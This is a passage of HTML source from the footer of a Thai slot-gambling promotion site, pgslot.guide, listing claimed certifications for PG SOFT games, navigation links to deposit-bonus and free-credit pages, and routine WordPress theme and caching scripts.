                data-id="a53a8a9"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-84edf4e elementor-widget elementor-widget-image"
                    data-id="84edf4e"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <img
                        decoding="async"
                        loading="lazy"
                        width="180"
                        height="90"
                        src="https://pgslot.guide/wp-content/uploads/2021/10/bmm.png"
                        class="attachment-full size-full wp-image-63"
                        alt=""
                      />
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-11d07be elementor-widget elementor-widget-heading"
                    data-id="11d07be"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        BMM Testlabs
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-bc20967 elementor-widget elementor-widget-text-editor"
                    data-id="bc20967"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        <a
                          href="https://bmm.com/"
                          target="_blank"
                          rel="noopener"
                          >BMM Testlabs</a
                        >
                        เป็นห้องปฏิบัติอิสระที่ทำการที่ทำการทดสอบเกมคาสิโนต่าง ๆ
                        โดยเฉพาะ ทั้งยังได้รับการรับรองมาตรฐาน ISO/IEC 17025 และ
                        ISO/IEC 17020:2012
                        นอกจากนี้ยังได้รับการยอมรับจากศาลอีกว่า 400 แห่งใน 13
                        ประเทศ
                      </p>
                    </div>
                  </div>
                </div>
              </div>
              <div
                class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8dfee9b"
                data-id="8dfee9b"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-d5a7b78 elementor-widget elementor-widget-image"
                    data-id="d5a7b78"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <img
                        decoding="async"
                        loading="lazy"
                        width="180"
                        height="90"
                        src="https://pgslot.guide/wp-content/uploads/2021/10/gc.png"
                        class="attachment-full size-full wp-image-66"
                        alt=""
                      />
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-1951d60 elementor-widget elementor-widget-heading"
                    data-id="1951d60"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        <a
                          href="https://www.gamblingcommission.gov.uk/"
                          target="_blank"
                          rel="noopener"
                          >GAMBLING COMMISSION</a
                        >
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-a252f21 elementor-widget elementor-widget-text-editor"
                    data-id="a252f21"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        GAMBLING COMMISSION
                        เป็นคณะกรรมการการพนันอิสระที่จัดตั้งขึ้นเพื่อควบคุมการเล่นเกมเชิงพาณิชย์และออกใบอนุญาตให้เว็บพนัน
                        โดยได้รับการสนับสนุนและควบคุมจากกรมดิจิตอล
                        วัฒนธรรมสื่อและการกีฬาคณะกรรมการการพนัน (DCMS)
                      </p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </footer>
          <footer
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-cb53fc8 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="cb53fc8"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6da7a71"
                data-id="6da7a71"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-294f3f6 elementor-widget elementor-widget-image"
                    data-id="294f3f6"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <img
                        decoding="async"
                        loading="lazy"
                        width="180"
                        height="90"
                        src="https://pgslot.guide/wp-content/uploads/2021/10/ga.png"
                        class="attachment-full size-full wp-image-65"
                        alt=""
                      />
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-a754a20 elementor-widget elementor-widget-heading"
                    data-id="a754a20"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        Gaming Associates
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-f4271a7 elementor-widget elementor-widget-text-editor"
                    data-id="f4271a7"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        <a
                          href="https://gamingassociates.eu/"
                          target="_blank"
                          rel="noopener"
                          >Gaming Associates</a
                        >
                        เป็นหน่วยทดสอบอิสระที่ได้รับการรับรองและเป็นที่ยอมรับในระดับสากลโลก
                        และนอกจากนี้ยังได้รับการรับรองมาตรฐานอุตสาหกรรม ISO
                        9001, ISO/IEC 17025 และ PCI QSA
                      </p>
                    </div>
                  </div>
                </div>
              </div>
              <div
                class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2e405cf"
                data-id="2e405cf"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-ef9aefe elementor-widget elementor-widget-image"
                    data-id="ef9aefe"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <img
                        decoding="async"
                        loading="lazy"
                        width="180"
                        height="90"
                        src="https://pgslot.guide/wp-content/uploads/2021/10/igb.png"
                        class="attachment-full size-full wp-image-67"
                        alt=""
                      />
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-af5a38e elementor-widget elementor-widget-heading"
                    data-id="af5a38e"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        การออกงานและนิทรรศการ PGSLOT
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-a503d04 elementor-widget elementor-widget-text-editor"
                    data-id="a503d04"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        PG SOFT™
                        ได้เสียงตอบรับอย่างดีและมีการร่วมมือกับบริษัทชั้นนำต่าง
                        ๆ ใน 100 บริษัทอันดับต้น ๆ ที่เข้าร่วมงาน
                        <a
                          href="https://www.igblive.com/"
                          target="_blank"
                          rel="noopener"
                          >ICE &amp; Netherlands IGB Live</a
                        >
                        ณ กรุงลอนดอน ประเทศอังกฤษ ในปีค.ศ. 2017 และ 2018
                      </p>
                    </div>
                  </div>
                </div>
              </div>
              <div
                class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f77519f"
                data-id="f77519f"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-c8520cd elementor-widget elementor-widget-image"
                    data-id="c8520cd"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <img
                        decoding="async"
                        loading="lazy"
                        width="180"
                        height="90"
                        src="https://pgslot.guide/wp-content/uploads/2021/10/pg.png"
                        class="attachment-full size-full wp-image-69"
                        alt=""
                      />
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-5ef52e1 elementor-widget elementor-widget-heading"
                    data-id="5ef52e1"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        การคุ้มครองทางด้านลิขสิทธิ์ PG SLOT
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-301eb13 elementor-widget elementor-widget-text-editor"
                    data-id="301eb13"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        PG SOFT™ ได้รับใบรับรองสิทธิบัตร 9 ฉบับ
                        จากหน่วยงานที่เกี่ยวข้องภายในยุโรป
                        ซึ่งสงวนสิทธิ์ในการดำเนินการตามกฎหมายสำหรับการละเมิดทรัพย์สินทางปัญญา
                      </p>
                    </div>
                  </div>
                </div>
              </div>
              <div
                class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7c0cf62"
                data-id="7c0cf62"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-79f0fbf elementor-widget elementor-widget-image"
                    data-id="79f0fbf"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <img
                        decoding="async"
                        loading="lazy"
                        width="180"
                        height="90"
                        src="https://pgslot.guide/wp-content/uploads/2021/10/casino.png"
                        class="attachment-full size-full wp-image-64"
                        alt=""
                      />
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-8ede738 elementor-widget elementor-widget-heading"
                    data-id="8ede738"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        การรับรองและอนุญาตคาสิโนออนไลน์
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-959504c elementor-widget elementor-widget-text-editor"
                    data-id="959504c"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        เกมทั้งหมดของค่าย PG SOFT™
                        ผ่านการตรวจสอบรับรองและได้รับใบอนุญาตคาสิโนจากหน่วยงานรับรองคุณภาพระดับสากล
                        BMM Testlabs และ GA (Gaming Associates)
                      </p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </footer>
          <section
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-a8a3cf7 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="a8a3cf7"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eb62005"
                data-id="eb62005"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-e4a48b4 elementor-widget elementor-widget-image"
                    data-id="e4a48b4"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <a
                        href="https://gabbyjames.com"
                        target="_blank"
                        rel="noopener"
                      >
                        <img
                          decoding="async"
                          loading="lazy"
                          width="400"
                          height="60"
                          src="https://pgslot.guide/wp-content/uploads/2021/10/รับโบนัส-1-1.png"
                          class="attachment-full size-full wp-image-200"
                          alt="รับโบนัส"
                          srcset="
                            https://pgslot.guide/wp-content/uploads/2021/10/รับโบนัส-1-1.png        400w,
                            https://pgslot.guide/wp-content/uploads/2021/10/รับโบนัส-1-1-300x45.png 300w
                          "
                          sizes="(max-width: 400px) 100vw, 400px"
                        />
                      </a>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </section>
        </div>

        <script nitro-exclude>
          document.cookie =
            "nitroCachedPage=" +
            (!window.NITROPACK_STATE ? "0" : "1") +
            "; path=/; SameSite=Lax";
        </script>
      </div>
    </div>

    <div class="site-footer">
      <div
        data-elementor-type="footer"
        data-elementor-id="1121"
        class="elementor elementor-1121 elementor-location-footer"
      >
        <section
          data-particle_enable="false"
          data-particle-mobile-disabled="false"
          class="elementor-section elementor-top-section elementor-element elementor-element-5b8f45c elementor-section-boxed elementor-section-height-default elementor-section-height-default"
          data-id="5b8f45c"
          data-element_type="section"
          data-settings='{"background_background":"classic"}'
        >
          <div class="elementor-container elementor-column-gap-default">
            <div
              class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d91b6b6"
              data-id="d91b6b6"
              data-element_type="column"
              data-settings='{"background_background":"classic"}'
            >
              <div class="elementor-widget-wrap elementor-element-populated">
                <section
                  data-particle_enable="false"
                  data-particle-mobile-disabled="false"
                  class="elementor-section elementor-inner-section elementor-element elementor-element-0a570cc elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                  data-id="0a570cc"
                  data-element_type="section"
                >
                  <div class="elementor-container elementor-column-gap-default">
                    <div
                      class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4d58b33"
                      data-id="4d58b33"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-7627ad2 elementor-widget elementor-widget-theme-site-logo elementor-widget-image"
                          data-id="7627ad2"
                          data-element_type="widget"
                          data-widget_type="theme-site-logo.default"
                        >
                          <div class="elementor-widget-container">
                            <a href="https://pgslot.guide">
                              <img
                                width="204"
                                height="122"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/cropped-pgslot-logo.png"
                                class="attachment-full size-full wp-image-28"
                                alt=""
                                loading="lazy"
                              />
                            </a>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a83e6dd"
                      data-id="a83e6dd"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-eb44f31 elementor-widget elementor-widget-text-editor"
                          data-id="eb44f31"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a href="https://pgslot.guide/">หน้าแรก</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-pg/"
                                >สมัครสมาชิก</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/"
                                >ฝาก-ถอน</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/"
                                >โปรโมชั่น</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b9%84%e0%b8%ab%e0%b8%99%e0%b8%94%e0%b8%b5/"
                                >เกมส์ทั้งหมด</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%97%e0%b8%94%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99-pg-slot/"
                                >ทดลองเล่นฟรี</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/"
                                >บทความ</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/"
                                >รีวิวเกมส์</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad-pg-slot/"
                                >ติดต่อเรา</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a4656cd"
                      data-id="a4656cd"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-d69cce6 elementor-widget elementor-widget-text-editor"
                          data-id="d69cce6"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a
                                href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/"
                                >เครดิตฟรี</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%aa%e0%b8%b9%e0%b8%95%e0%b8%a3%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-pg/"
                                >สูตร</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%82%e0%b8%9a%e0%b8%99%e0%b8%b1%e0%b8%aa/"
                                >โบนัส</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-demo/"
                                >Demo</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2-pg-slot/"
                                >ทางเข้า</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-login/"
                                >Login</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%94%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b9%8c%e0%b9%82%e0%b8%ab%e0%b8%a5%e0%b8%94-pg-slot/"
                                >ดาวน์โหลด</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-auto/"
                                >Auto</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-wallet/"
                                >Wallet</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a/"
                                >เล่นผ่านเว็บ</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-mobile/"
                                >Mobile</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-app/"
                                >App</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b8%8b%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9f%e0%b8%a3%e0%b8%b5%e0%b8%aa%e0%b8%9b%e0%b8%b4%e0%b8%99/"
                                >ซื้อฟรีสปิน</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c17ae9b"
                      data-id="c17ae9b"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-9a2f50c elementor-widget elementor-widget-text-editor"
                          data-id="9a2f50c"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-10-%e0%b8%a3%e0%b8%b1%e0%b8%9a-100/"
                                >ฝาก 10 รับ 100</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-20-%e0%b8%a3%e0%b8%b1%e0%b8%9a-100/"
                                >ฝาก 20 รับ 100</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-9-%e0%b8%a3%e0%b8%b1%e0%b8%9a-100/"
                                >ฝาก 9 รับ 100</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-50-%e0%b8%a3%e0%b8%b1%e0%b8%9a-100/"
                                >ฝาก 50 รับ 100</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-50-%e0%b8%a3%e0%b8%b1%e0%b8%9a-200/"
                                >ฝาก 50 รับ 200</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-99-%e0%b8%a3%e0%b8%b1%e0%b8%9a-300/"
                                >ฝาก 99 รับ 300</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-15-%e0%b8%a3%e0%b8%b1%e0%b8%9a-100/"
                                >ฝาก 15 รับ 100</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%a7%e0%b8%ad%e0%b9%80%e0%b8%a5%e0%b8%97/"
                                >ฝากผ่านวอเลท</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/pg-slot-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5-50/"
                                >เครดิตฟรี 50</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/pg-slot-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5-100/"
                                >เครดิตฟรี 100</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/pg-slot-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5-200/"
                                >เครดิตฟรี 200</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b8%97%e0%b8%b8%e0%b8%99%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%a2/"
                                >ทุนน้อย</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </section>
                <section
                  data-particle_enable="false"
                  data-particle-mobile-disabled="false"
                  class="elementor-section elementor-inner-section elementor-element elementor-element-4750eae elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                  data-id="4750eae"
                  data-element_type="section"
                >
                  <div class="elementor-container elementor-column-gap-default">
                    <div
                      class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-4d2672f"
                      data-id="4d2672f"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-35f6fa5 elementor-widget elementor-widget-text-editor"
                          data-id="35f6fa5"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a href="https://pgslot.guide/manua/"
                                >วิธีใช้งาน</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-4477556"
                      data-id="4477556"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-59f9060 elementor-widget elementor-widget-text-editor"
                          data-id="59f9060"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a href="https://pgslot.guide/responsible/"
                                >นโยบายความรับผิดชอบ</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-69268ba"
                      data-id="69268ba"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-ce430ea elementor-widget elementor-widget-text-editor"
                          data-id="ce430ea"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a
                                href="https://pgslot.guide/terms-and-conditions/"
                                >ข้อตกลง และ เงื่อนไข</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c4b5f8c"
                      data-id="c4b5f8c"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-6d79cec elementor-widget elementor-widget-text-editor"
                          data-id="6d79cec"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a href="https://pgslot.guide/privacy-policy/"
                                >นโยบายความเป็นส่วนตัว</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-543d75f"
                      data-id="543d75f"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-a5ef433 elementor-widget elementor-widget-text-editor"
                          data-id="a5ef433"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a href="https://pgslot.guide/site-map/"
                                >Site Map</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </section>
                <div
                  class="elementor-element elementor-element-bdff15f elementor-widget elementor-widget-text-editor"
                  data-id="bdff15f"
                  data-element_type="widget"
                  data-widget_type="text-editor.default"
                >
                  <div class="elementor-widget-container">
                    <p>© 2022 Copyright PGSLOT.GUIDE. All rights Reserved. </p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </section>
      </div>
    </div>

    <script id="generate-a11y">
      !(function () {
        "use strict";
        if ("querySelector" in document && "addEventListener" in window) {
          var e = document.body;
          e.addEventListener("mousedown", function () {
            e.classList.add("using-mouse");
          }),
            e.addEventListener("keydown", function () {
              e.classList.remove("using-mouse");
            });
        }
      })();
    </script>
    <!--[if lte IE 11]>
      <script
        src="https://pgslot.guide/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1"
        id="generate-classlist-js"
      ></script>
    <![endif]-->
    <script id="generate-menu-js-extra">
      var generatepressMenu = {
        toggleOpenedSubMenus: "1",
        openSubMenuLabel: "Open Sub-Menu",
        closeSubMenuLabel: "Close Sub-Menu",
      };
    </script>
    <script
      src="https://pgslot.guide/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1"
      id="generate-menu-js"
    ></script>
    <script id="eael-general-js-extra">
      var localize = {
        ajaxurl: "https:\/\/pgslot.guide\/wp-admin\/admin-ajax.php",
        nonce: "a4c3ffba1f",
        i18n: { added: "Added ", compare: "Compare", loading: "Loading..." },
        eael_translate_text: {
          required_text: "is a required field",
          invalid_text: "Invalid",
          billing_text: "Billing",
          shipping_text: "Shipping",
        },
        page_permalink: "https:\/\/pgslot.guide\/",
        cart_redirectition: "",
        cart_page_url: "",
        el_breakpoints: {
          mobile: {
            label: "Mobile",
            value: 767,
            default_value: 767,
            direction: "max",
            is_enabled: true,
          },
          mobile_extra: {
            label: "Mobile Extra",
            value: 880,
            default_value: 880,
            direction: "max",
            is_enabled: false,
          },
          tablet: {
            label: "Tablet",
            value: 1024,
            default_value: 1024,
            direction: "max",
            is_enabled: true,
          },
          tablet_extra: {
            label: "Tablet Extra",
            value: 1200,
            default_value: 1200,
            direction: "max",
            is_enabled: false,
          },
          laptop: {
            label: "Laptop",
            value: 1366,
            default_value: 1366,
            direction: "max",
            is_enabled: false,
          },
          widescreen: {
            label: "Widescreen",
            value: 2400,
            default_value: 2400,
            direction: "min",
